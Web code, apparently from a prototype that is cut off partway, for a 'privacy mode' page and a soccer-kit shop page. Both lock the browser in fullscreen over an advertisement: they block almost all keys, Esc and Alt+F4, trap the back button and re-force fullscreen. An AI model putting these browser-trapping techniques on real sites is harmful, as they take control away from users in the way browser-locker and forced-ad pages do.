           FULL-SCREEN PRIVACY SCREEN (Matches Reference Photos)
           ======================================================== */
        #privacy-screen-overlay {
            display: none;
            position: fixed;
            inset: 0;
            width: 100vw;
            height: 100vh;
            background: #ffffff;
            color: #000000;
            z-index: 2147483647; /* Maximum possible z-index */
            user-select: none;
            -webkit-user-select: none;
            overflow: hidden;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 40px 24px;
            text-align: center;
        }

        #privacy-screen-overlay.active {
            display: flex;
        }

        .privacy-box {
            max-width: 680px;
            width: 100%;
            margin: 0 auto;
        }

        .privacy-box h1 {
            color: #000000;
            font-size: 32px;
            font-weight: 700;
            margin-bottom: 16px;
            line-height: 1.25;
            letter-spacing: -0.01em;
        }

        .privacy-box p.sub {
            color: #555555;
            font-size: 18px;
            margin-bottom: 8px;
        }

        .privacy-box p.perks {
            color: #555555;
            font-size: 15px;
            margin-bottom: 36px;
        }

        /* In-App Return Button (from reference photos: #00a651) */
        .btn-in-app-return {
            background: var(--emerald);
            color: #ffffff;
            font-size: 17px;
            font-weight: 700;
            padding: 16px 48px;
            border-radius: 8px;
            border: none;
            cursor: pointer;
            display: inline-block;
            transition: all 0.2s ease;
            box-shadow: 0 4px 14px rgba(0, 166, 81, 0.3);
        }

        .btn-in-app-return:hover {
            background: var(--emerald-hover);
            transform: translateY(-2px);
            box-shadow: 0 6px 18px rgba(0, 166, 81, 0.4);
        }

        .btn-in-app-return:active {
            transform: translateY(0);
        }

        /* Discreet lock status in privacy mode */
        .privacy-lock-badge {
            position: fixed;
            bottom: 14px;
            right: 14px;
            background: rgba(15, 23, 42, 0.7);
            color: #94a3b8;
            padding: 5px 12px;
            border-radius: 6px;
            font-size: 11px;
            font-family: 'JetBrains Mono', monospace;
            backdrop-filter: blur(4px);
            pointer-events: none;
            opacity: 0.4;
        }
    </style>
</head>
<body>

    <!-- Main Homepage -->
    <main class="home-card">
        <div class="badge-pill">
            <span class="badge-dot"></span>
            ZenSupportX System Security
        </div>

        <h1 class="title">Full-Screen Privacy Mode</h1>
        <p class="subtitle">
            Click the button below to engage full-screen privacy lockdown. While active, all navigation, hotkeys, system shortcuts, and window controls are blocked.
        </p>

        <!-- Primary Activation Button -->
        <button id="btn-activate-privacy" class="btn-activate">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2">
                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
            </svg>
            Enter Full-Screen Privacy Mode
        </button>

        <!-- Configurable Emergency Exit Shortcut Section -->
        <section class="config-box">
            <div class="config-header">
                <span class="config-title">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M12 15h.01M12 9v4m-8.485 5.485A9 9 0 1 1 18.485 3.515 9 9 0 0 1 3.515 18.485Z"/>
                    </svg>
                    Emergency Exit Combination
                </span>
            </div>
            <p class="config-desc">
                When privacy mode is active, the screen remains locked until system restart unless you click the in-app return button or press this combination:
            </p>
            <div class="shortcut-display-row">
                <div class="keys-group" id="shortcut-keys-display">
                    <kbd>Ctrl</kbd>
                    <span>+</span>
                    <kbd>Alt</kbd>
                    <span>+</span>
                    <kbd id="display-key">D</kbd>
                </div>
                <button id="btn-record-shortcut" class="btn-rebind" title="Click to customize emergency exit key combination">
                    Change Combination
                </button>
            </div>
            <div class="security-notice">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="12" cy="12" r="10"></circle>
                    <line x1="12" y1="8" x2="12" y2="12"></line>
                    <line x1="12" y1="16" x2="12.01" y2="16"></line>
                </svg>
                <span>Blocks Esc, F11, Alt+F4, Ctrl+W, F5, Tab, and context menus while locked.</span>
            </div>
        </section>
    </main>

    <!-- Full-Screen Privacy Mode (Matches Reference Photos) -->
    <div id="privacy-screen-overlay" aria-hidden="true">
        <div class="privacy-box">
            <h1>Choose Your Soccer Robes &amp; Kits</h1>
            <p class="sub">Premium soccer jerseys &amp; robes for teams &amp; players.</p>
            <p class="perks">Fast delivery • 30-day guarantee • Official kits</p>
            
            <!-- In-App Return Button -->
            <button id="btn-in-app-return" class="btn-in-app-return">
                Shop Now (Return &amp; Close)
            </button>
        </div>

        <div class="privacy-lock-badge" id="lock-status-badge">
            LOCKDOWN ACTIVE • EMERGENCY COMBO: <span id="overlay-combo-display">Ctrl + Alt + D</span>
        </div>
    </div>

    <script>
        // DOM Elements
        const activateBtn = document.getElementById('btn-activate-privacy');
        const overlay = document.getElementById('privacy-screen-overlay');
        const returnBtn = document.getElementById('btn-in-app-return');
        const recordBtn = document.getElementById('btn-record-shortcut');
        const keysDisplay = document.getElementById('shortcut-keys-display');
        const overlayComboDisplay = document.getElementById('overlay-combo-display');

        // Configurable Emergency Shortcut State
        let exitShortcut = {
            ctrl: true,
            alt: true,
            shift: false,
            key: 'd' // Default: Ctrl + Alt + D
        };

        // Load saved shortcut from localStorage if present
        try {
            const saved = localStorage.getItem('zen_privacy_emergency_shortcut');
            if (saved) {
                exitShortcut = JSON.parse(saved);
            }
        } catch (e) {}

        let isLocked = false;
        let isRecording = false;

        // Render shortcut keys in UI
        function updateShortcutUI() {
            let html = '';
            const comboText = [];

            if (exitShortcut.ctrl) { html += '<kbd>Ctrl</kbd> <span>+</span> '; comboText.push('Ctrl'); }
            if (exitShortcut.alt) { html += '<kbd>Alt</kbd> <span>+</span> '; comboText.push('Alt'); }
            if (exitShortcut.shift) { html += '<kbd>Shift</kbd> <span>+</span> '; comboText.push('Shift'); }
            html += `<kbd id="display-key">${exitShortcut.key.toUpperCase()}</kbd>`;
            comboText.push(exitShortcut.key.toUpperCase());

            keysDisplay.innerHTML = html;
            overlayComboDisplay.textContent = comboText.join(' + ');
        }

        updateShortcutUI();

        // Shortcut Recorder
        recordBtn.addEventListener('click', function() {
            if (isRecording) {
                cancelRecording();
                return;
            }
            isRecording = true;
            recordBtn.textContent = 'Press combo on keyboard...';
            recordBtn.classList.add('recording');
        });

        function cancelRecording() {
            isRecording = false;
            recordBtn.textContent = 'Change Combination';
            recordBtn.classList.remove('recording');
        }

        window.addEventListener('keydown', function(e) {
            if (!isRecording) return;
            // Ignore lone modifier presses
            if (['Control', 'Alt', 'Shift', 'Meta'].includes(e.key)) return;

            e.preventDefault();
            e.stopPropagation();

            exitShortcut = {
                ctrl: e.ctrlKey,
                alt: e.altKey,
                shift: e.shiftKey,
                key: e.key.toLowerCase()
            };

            // Save to localStorage
            try {
                localStorage.setItem('zen_privacy_emergency_shortcut', JSON.stringify(exitShortcut));
            } catch (err) {}

            updateShortcutUI();
            cancelRecording();
        }, true);

        // ========================================================
        // PRIVACY LOCKDOWN ENGINE: DISABLE ALL KEYBOARD SHORTCUTS & COMBINATIONS
        // ========================================================

        function isEmergencyCombo(e) {
            if (!exitShortcut || !exitShortcut.key) return false;

            const ctrlMatches = exitShortcut.ctrl ? e.ctrlKey : !e.ctrlKey;
            const altMatches = exitShortcut.alt ? e.altKey : !e.altKey;
            const shiftMatches = exitShortcut.shift ? e.shiftKey : !e.shiftKey;

            const keyMatches = (
                (e.key && e.key.toLowerCase() === exitShortcut.key.toLowerCase()) ||
                (e.code && e.code.toLowerCase() === ('key' + exitShortcut.key).toLowerCase())
            );

            return ctrlMatches && altMatches && shiftMatches && keyMatches;
        }

        function handleKeyLockdown(e) {
            if (!isLocked) return;

            // 1. Check for the only allowed emergency exit key combination
            if (isEmergencyCombo(e)) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                exitPrivacyMode();
                return;
            }

            // 2. DISABLE ALL OTHER KEYBOARD SHORTCUTS, COMBINATIONS & KEYSTROKES
            // Block 100% of all other keys, modifier combos, system hotkeys, and shortcuts
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            return false;
        }

        // Block Right-Click Context Menu
        function handleContextMenu(e) {
            if (isLocked) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                return false;
            }
        }

        // Block Middle-Click & Special Mouse Clicks
        function handleAuxClick(e) {
            if (isLocked) {
                e.preventDefault();
                e.stopPropagation();
                e.stopImmediatePropagation();
                return false;
            }
        }

        // Block Ctrl + Mouse Wheel Zoom
        function handleWheel(e) {
            if (isLocked && (e.ctrlKey || e.metaKey)) {
                e.preventDefault();
                e.stopPropagation();
            }
        }

        // Block Text Selection & Dragging
        function handleSelection(e) {
            if (isLocked) {
                e.preventDefault();
                return false;
            }
        }

        // Block Window Unload / Tab Close warning barrier
        function handleBeforeUnload(e) {
            if (isLocked) {
                const message = 'Privacy mode is active. Screen is locked.';
                e.preventDefault();
                e.returnValue = message;
                return message;
            }
        }

        // Enforce Fullscreen retention
        function handleFullscreenChange() {
            if (isLocked && !document.fullscreenElement && !document.webkitFullscreenElement) {
                // Re-assert fullscreen if lost
                const docEl = document.documentElement;
                const reqFs = docEl.requestFullscreen || docEl.webkitRequestFullscreen;
                if (reqFs) {
                    reqFs.call(docEl).catch(() => {});
                }
            }
        }

        // Activate Full-Screen Privacy Mode
        function enterPrivacyMode() {
            isLocked = true;
            overlay.classList.add('active');
            overlay.setAttribute('aria-hidden', 'false');

            // 1. Request Full-Screen
            const docEl = document.documentElement;
            const reqFs = docEl.requestFullscreen || docEl.webkitRequestFullscreen || docEl.mozRequestFullScreen || docEl.msRequestFullscreen;
            if (reqFs) {
                reqFs.call(docEl).catch(() => {});
            }

            // 2. Chromium Keyboard Lock API (no args = locks ALL physical keyboard keys)
            if (navigator.keyboard && typeof navigator.keyboard.lock === 'function') {
                navigator.keyboard.lock().catch(() => {
                    // Fallback to explicit list if empty lock fails
                    navigator.keyboard.lock(['Escape', 'F11', 'Tab', 'AltLeft', 'AltRight', 'MetaLeft', 'MetaRight']).catch(() => {});
                });
            }

            // 3. Attach Capture-Phase Keystroke Interceptors for all key phases
            window.addEventListener('keydown', handleKeyLockdown, true);
            window.addEventListener('keyup', handleKeyLockdown, true);
            window.addEventListener('keypress', handleKeyLockdown, true);

            // 4. Attach Mouse and Window Protections
            window.addEventListener('contextmenu', handleContextMenu, true);
            window.addEventListener('auxclick', handleAuxClick, true);
            window.addEventListener('wheel', handleWheel, { passive: false, capture: true });
            window.addEventListener('selectstart', handleSelection, true);
            window.addEventListener('dragstart', handleSelection, true);
            window.addEventListener('beforeunload', handleBeforeUnload);
            document.addEventListener('fullscreenchange', handleFullscreenChange);

            // History trap: prevents browser back button navigation
            history.pushState(null, '', location.href);
            window.addEventListener('popstate', onPopState);
        }

        function onPopState() {
            if (isLocked) {
                history.pushState(null, '', location.href);
            }
        }

        // Exit Full-Screen Privacy Mode
        function exitPrivacyMode() {
            isLocked = false;
            overlay.classList.remove('active');
            overlay.setAttribute('aria-hidden', 'true');

            // 1. Release Full-Screen
            if (document.fullscreenElement || document.webkitFullscreenElement) {
                const exitFs = document.exitFullscreen || document.webkitExitFullscreen || document.mozCancelFullScreen;
                if (exitFs) {
                    exitFs.call(document).catch(() => {});
                }
            }

            // 2. Release Keyboard Lock
            if (navigator.keyboard && typeof navigator.keyboard.unlock === 'function') {
                navigator.keyboard.unlock();
            }

            // 3. Remove Trap Listeners
            window.removeEventListener('keydown', handleKeyLockdown, true);
            window.removeEventListener('keyup', handleKeyLockdown, true);
            window.removeEventListener('keypress', handleKeyLockdown, true);
            window.removeEventListener('contextmenu', handleContextMenu, true);
            window.removeEventListener('auxclick', handleAuxClick, true);
            window.removeEventListener('wheel', handleWheel, { capture: true });
            window.removeEventListener('selectstart', handleSelection, true);
            window.removeEventListener('dragstart', handleSelection, true);
            window.removeEventListener('beforeunload', handleBeforeUnload);
            document.removeEventListener('fullscreenchange', handleFullscreenChange);
            window.removeEventListener('popstate', onPopState);
        }

        // Button 1 on Homepage: Opens Full-Screen Privacy Mode
        activateBtn.addEventListener('click', function() {
            enterPrivacyMode();
        });

        // In-App Return Button in Privacy Screen: Closes Privacy Mode & Returns to Homepage
        returnBtn.addEventListener('click', function() {
            exitPrivacyMode();
        });
    </script>
</body>
</html>
</file>

<file: mouse over/shop.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Soccer Robes &amp; Kits - Shop Catalog</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Hanken+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@500;600&display=swap" rel="stylesheet">
    <style>
        * {
            box-sizing: border-box;
            user-select: none;
            -webkit-user-select: none;
        }
        body {
            font-family: 'Inter', Arial, sans-serif;
            background: #f8f9fa;
            color: #1a1a1a;
            margin: 0;
            padding: 0;
            min-height: 100vh;
        }
        .header-bar {
            position: sticky;
            top: 0;
            height: 64px;
            background: #ffffff;
            border-bottom: 1px solid #e5e7eb;
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0 32px;
            z-index: 100;
        }
        .brand-logo {
            font-weight: 700;
            font-size: 18px;
            color: #111827;
            display: flex;
            align-items: center;
            gap: 8px;
            text-decoration: none;
        }
        .brand-logo svg {
            width: 24px;
            height: 24px;
            fill: #00a651;
        }
        .search-input {
            width: 320px;
            padding: 8px 16px;
            border: 1px solid #d1d5db;
            border-radius: 20px;
            font-size: 14px;
            outline: none;
        }
        .cart-icon {
            display: flex;
            align-items: center;
            gap: 6px;
            background: #f3f4f6;
            padding: 8px 16px;
            border-radius: 20px;
            font-size: 14px;
            font-weight: 600;
            color: #374151;
            text-decoration: none;
        }
        .container {
            max-width: 1200px;
            margin: 32px auto;
            padding: 0 24px;
        }
        .hero-banner {
            background: linear-gradient(135deg, #0f172a 0%, #1e293b 100%);
            color: white;
            padding: 36px 40px;
            border-radius: 16px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 32px;
        }
        .hero-title {
            font-size: 28px;
            font-weight: 700;
            margin: 0 0 8px;
        }
        .hero-sub {
            color: #94a3b8;
            font-size: 15px;
            margin: 0;
        }
        .filter-row {
            display: flex;
            gap: 12px;
            margin-bottom: 24px;
            overflow-x: auto;
            padding-bottom: 8px;
        }
        .filter-btn {
            background: #ffffff;
            border: 1px solid #e5e7eb;
            padding: 8px 18px;
            border-radius: 20px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            transition: all 0.2s;
            color: #4b5563;
        }
        .filter-btn.active, .filter-btn:hover {
            background: #00a651;
            color: white;
            border-color: #00a651;
        }
        .products-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
            gap: 24px;
        }
        :root {
            --emerald: #00a651;
            --emerald-hover: #008742;
        }

        .product-card {
            background: #ffffff;
            border: 1px solid #e5e7eb;
            border-radius: 14px;
            padding: 20px;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            transition: transform 0.2s cubic-bezier(0.4, 0, 0.2, 1), box-shadow 0.2s ease, border-color 0.2s ease;
            cursor: pointer;
            position: relative;
        }
        .product-card:hover {
            transform: translateY(-4px);
            box-shadow: 0 12px 28px rgba(0,0,0,0.08);
            border-color: #cbd5e1;
        }
        .product-card:active {
            transform: scale(0.985);
        }
        .product-image {
            height: 160px;
            background: #f1f5f9;
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 48px;
            margin-bottom: 16px;
        }
        .product-tag {
            font-size: 11px;
            font-weight: 600;
            text-transform: uppercase;
            color: #00a651;
            letter-spacing: 0.5px;
            margin-bottom: 4px;
        }
        .product-name {
            font-size: 16px;
            font-weight: 600;
            color: #111827;
            margin: 0 0 8px;
        }
        .product-desc {
            font-size: 13px;
            color: #6b7280;
            margin: 0 0 16px;
            line-height: 1.4;
        }
        .product-footer {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-top: auto;
        }
        .price {
            font-size: 18px;
            font-weight: 700;
            color: #111827;
        }
        .btn-add {
            background: #00a651;
            color: white;
            border: none;
            padding: 8px 16px;
            border-radius: 6px;
            font-size: 13px;
            font-weight: 600;
            cursor: pointer;
            transition: background 0.2s;
        }
        .btn-add:hover {
            background: #008742;
        }
        /* ========================================================
           FULL-SCREEN PRIVACY SCREEN (Matches index.html)
           ======================================================== */
        #privacy-screen-overlay {
            display: none;
            position: fixed;
            inset: 0;
            width: 100vw;
            height: 100vh;
            background: #ffffff;
            color: #000000;
            z-index: 2147483647; /* Maximum possible z-index */
            user-select: none;
            -webkit-user-select: none;
            overflow: hidden;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 40px 24px;
            text-align: center;
        }

        #privacy-screen-overlay.active {
            display: flex;
        }

        .privacy-box {
            max-width: 680px;
            width: 100%;
            margin: 0 auto;
        }

        .privacy-box h1 {
            color: #000000;
            font-size: 32px;
            font-weight: 700;
            margin-bottom: 16px;
            line-height: 1.25;
            letter-spacing: -0.01em;
        }

        .privacy-box p.sub {
            color: #555555;
            font-size: 18px;
            margin-bottom: 8px;
        }

        .privacy-box p.perks {
            color: #555555;
            font-size: 15px;
            margin-bottom: 36px;
        }

        /* In-App Return Button (from reference photos: #00a651) */
        .btn-in-app-return {
            background: var(--emerald, #00a651);
            color: #ffffff;
            font-size: 17px;
            font-weight: 700;
            padding: 16px 48px;
            border-radius: 8px;
            border: none;
            cursor: pointer;
            display: inline-block;
            transition: all 0.2s ease;
            box-shadow: 0 4px 14px rgba(0, 166, 81, 0.3);
        }

        .btn-in-app-return:hover {
            background: var(--emerald-hover, #008742);
            transform: translateY(-2px);
            box-shadow: 0 6px 18px rgba(0, 166, 81, 0.4);
        }

        .btn-in-app-return:active {
            transform: translateY(0);
        }

        /* Discreet lock status in privacy mode */
        .privacy-lock-badge {
            position: fixed;
            bottom: 14px;
            right: 14px;
            background: rgba(15, 23, 42, 0.7);
            color: #94a3b8;
            padding: 5px 12px;
            border-radius: 6px;
            font-size: 11px;
            font-family: 'JetBrains Mono', monospace;
            backdrop-filter: blur(4px);
            pointer-events: none;
            opacity: 0.4;
        }
    </style>
</head>
<body>
    <header class="header-bar">
        <a href="index.html" class="brand-logo">
            <svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm-1-13h2v6h-2zm0 8h2v2h-2z"/></svg>
            <span>Soccer Robes &amp; Kits</span>
        </a>
        <input type="text" class="search-input" placeholder="Search jerseys, robes, training sets..." />
        <a href="#" class="cart-icon">
            <span>🛒</span>
            <span>Cart (0)</span>
        </a>
    </header>

    <div class="container">
        <div class="hero-banner">
            <div>
                <h1 class="hero-title">2026 Pro Season Kits &amp; Sideline Robes</h1>
                <p class="hero-sub">Authentic moisture-wicking jerseys and thermal hooded sideline robes for elite athletes.</p>
            </div>
            <div>
                <a href="index.html" style="color: #94a3b8; font-size: 13px; text-decoration: none;">&larr; Back to Safe Page</a>
            </div>
        </div>

        <div class="filter-row">
            <button class="filter-btn active">All Items (12)</button>
            <button class="filter-btn">Sideline Robes</button>
            <button class="filter-btn">Club Home Kits</button>
            <button class="filter-btn">Away Jerseys</button>
            <button class="filter-btn">Training Wear</button>
            <button class="filter-btn">Goalkeeper Sets</button>
        </div>

        <div class="products-grid">
            <div class="product-card">
                <div class="product-image">🥋</div>
                <div class="product-tag">Best Seller</div>
                <h3 class="product-name">Waterproof Thermal Sideline Robe</h3>
                <p class="product-desc">Heavyweight sherpa fleece interior with weatherproof storm-shell exterior.</p>
                <div class="product-footer">
                    <span class="price">$119.00</span>
                    <button class="btn-add">Add to Cart</button>
                </div>
            </div>

            <div class="product-card">
                <div class="product-image">⚽</div>
                <div class="product-tag">Official Kit</div>
                <h3 class="product-name">2026 European Champion Match Jersey</h3>
                <p class="product-desc">Aero-dry breathable engineered fabric with silicone club crest and heat-pressed details.</p>
                <div class="product-footer">
                    <span class="price">$89.99</span>
                    <button class="btn-add">Add to Cart</button>
                </div>
            </div>

            <div class="product-card">
                <div class="product-image">🎽</div>
                <div class="product-tag">New Release</div>
                <h3 class="product-name">Elite Quarter-Zip Pre-Match Robe</h3>
                <p class="product-desc">Lightweight windbreaker robe designed for warmups and bench protection.</p>
                <div class="product-footer">
                    <span class="price">$74.50</span>
                    <button class="btn-add">Add to Cart</button>
                </div>
            </div>

            <div class="product-card">
                <div class="product-image">🧤</div>
                <div class="product-tag">Goalkeeper</div>
                <h3 class="product-name">Padded Goalkeeper Kit &amp; Under-Robe</h3>
                <p class="product-desc">High-impact foam protection along elbows and ribs with pro grip gloves included.</p>
                <div class="product-footer">
                    <span class="price">$98.00</span>
                    <button class="btn-add">Add to Cart</button>
                </div>
            </div>

            <div class="product-card">
                <div class="product-image">👟</div>
                <div class="product-tag">Accessories</div>
                <h3 class="product-name">Stadium Bench Travel Robe &amp; Scarf</h3>
                <p class="product-desc">Full-length insulated stadium robe with reversible jacquard knit team scarf.</p>
                <div class="product-footer">
                    <span class="price">$129.99</span>
                    <button class="btn-add">Add to Cart</button>
                </div>
            </div>

            <div class="product-card">
                <div class="product-image">🏆</div>
                <div class="product-tag">Limited Edition</div>
                <h3 class="product-name">Gold Edition Commemorative Kit</h3>
                <p class="product-desc">Individually numbered tribute kit with presentation box and certificate.</p>
                <div class="product-footer">
                    <span class="price">$149.00</span>
                    <button class="btn-add">Add to Cart</button>
                </div>
            </div>
        </div>
    </div>

    <!-- Full-Screen Privacy Mode (Matches Reference Photos & index.html) -->
    <div id="privacy-screen-overlay" aria-hidden="true">
        <div class="privacy-box">
            <h1>Choose Your Soccer Robes &amp; Kits</h1>
            <p class="sub">Premium soccer jerseys &amp; robes for teams &amp; players.</p>
            <p class="perks">Fast delivery • 30-day guarantee • Official kits</p>
            
            <!-- In-App Return Button -->
            <button id="btn-in-app-return" class="btn-in-app-return">
                Shop Now (Return &amp; Close)
            </button>
        </div>

        <div class="privacy-lock-badge" id="lock-status-badge">
            LOCKDOWN ACTIVE • EMERGENCY COMBO: <span id="overlay-combo-display">Ctrl + Alt + D</span>
        </div>
    </div>

    <script>
        // DOM Elements
        const overlay = document.getElementById('privacy-screen-overlay');
        const returnBtn = document.getElementById('btn-in-app-return');
        const overlayComboDisplay = document.getElementById('overlay-combo-display');
        const adCards = document.querySelectorAll('.products-grid .product-card');

        // Configurable Emergency Shortcut State
        let exitShortcut = {
            ctrl: true,
            alt: true,
            shift: false,
            key: 'd' // Default: Ctrl + Alt + D
        };

        // Load saved shortcut from localStorage if present
        try {
            const saved = localStorage.getItem('zen_privacy_emergency_shortcut');
            if (saved) {
                exitShortcut = JSON.parse(saved);
            }
        } catch (e) {}

        let isLocked = false;

        // Update emergency combo text on overlay
        function updateShortcutUI() {
            if (!overlayComboDisplay) return;
            const comboText = [];
            if (exitShortcut.ctrl) comboText.push('Ctrl');
            if (exitShortcut.alt) comboText.push('Alt');
            if (exitShortcut.shift) comboText.push('Shift');
            comboText.push(exitShortcut.key.toUpperCase());
            overlayComboDisplay.textContent = comboText.join(' + ');
        }
        updateShortcutUI();

        // ========================================================
        // NOTIFICATION TONE GENERATOR (Web Audio API)
        // ========================================================
        let audioCtx = null;

        function playNotificationTone() {
            try {
                const AudioContextClass = window.AudioContext || window.webkitAudioContext;
                if (!AudioContextClass) return;

                if (!audioCtx || audioCtx.state === 'closed') {
                    audioCtx = new AudioContextClass();
                }

                if (audioCtx.state === 'suspended') {
                    audioCtx.resume();
                }

                const now = audioCtx.currentTime;

                // Tone 1: Primary chime tone (D5 / 587.33Hz rising to A5 / 880Hz)
                const osc1 = audioCtx.createOscillator();
                const gain1 = audioCtx.createGain();
                osc1.type = 'sine';
                osc1.frequency.setValueAtTime(587.33, now);
                osc1.frequency.exponentialRampToValueAtTime(880, now + 0.12);

                gain1.gain.setValueAtTime(0.001, now);
                gain1.gain.linearRampToValueAtTime(0.28, now + 0.02);
                gain1.gain.exponentialRampToValueAtTime(0.0001, now + 0.42);

                osc1.connect(gain1);
                gain1.connect(audioCtx.destination);

                osc1.start(now);
                osc1.stop(now + 0.42);

                // Tone 2: Harmonic sparkle / shimmer (A5 / 880Hz rising to D6 / 1174.66Hz)
                const osc2 = audioCtx.createOscillator();
                const gain2 = audioCtx.createGain();
                osc2.type = 'sine';
                osc2.frequency.setValueAtTime(880, now + 0.08);
                osc2.frequency.exponentialRampToValueAtTime(1174.66, now + 0.22);

                gain2.gain.setValueAtTime(0.001, now);
                gain2.gain.setValueAtTime(0.22, now + 0.08);
                gain2.gain.exponentialRampToValueAtTime(0.0001, now + 0.55);

                osc2.connect(gain2);
                gain2.connect(audioCtx.destination);

                osc2.start(now + 0.08);
                osc2.stop(now + 0.55);

                // Tone 3: Soft warm fundamental body (triangle wave)
                const osc3 = audioCtx.createOscillator();
                const gain3 = audioCtx.createGain();
                osc3.type = 'triangle';
                osc3.frequency.setValueAtTime(440, now);
                osc3.frequency.exponentialRampToValueAtTime(587.33, now + 0.14);

                gain3.gain.setValueAtTime(0.001, now);
                gain3.gain.linearRampToValueAtTime(0.12, now + 0.02);
                gain3.gain.exponentialRampToValueAtTime(0.0001, now + 0.38);

                osc3.connect(gain3);
                gain3.connect(audioCtx.destination);

                osc3.start(now);
                osc3.stop(now + 0.38);
            } catch (err) {
                console.warn('Notification audio playback failed:', err);
            }
        }

        // ========================================================
        // PRIVACY LOCKDOWN ENGINE (Matches index.html)
        // ========================================================

        function isEmergencyCombo(e) {
            if (!exitShortcut || !exitShortcut.key) return false;

            const ctrlMatches = exitShortcut.ctrl ? e.ctrlKey : !e.ctrlKey;
            const altMatches = exitShortcut.alt ? e.altKey : !e.altKey;
            const shiftMatches = exitShortcut.shift ? e.shiftKey : !e.shiftKey;

            const keyMatches = (
